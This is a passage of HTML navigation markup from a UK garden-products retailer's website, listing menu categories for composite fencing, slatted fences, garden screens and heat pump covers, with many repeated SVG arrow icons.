                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-52394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52394 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52397"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52395"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-52396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52396"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>		<li id="menu-item-48611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48611 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All</span></a></li>	</ul>
</li>	<li id="menu-item-48610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48610 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52398"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52399"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-52400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52400"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>		<li id="menu-item-52401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52401"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>	</ul>
</li>	<li id="menu-item-48612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48612 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52405 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with Decorative Screens</span></a></li>	</ul>
</li>	<li id="menu-item-52296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-52296 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52403"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-52402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52402"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>		<li id="menu-item-52404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52404"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Slatted Fences</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1748 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1754 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-63848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63848 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-59991 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78286 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11194"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-1755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1755 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-1763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1763"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
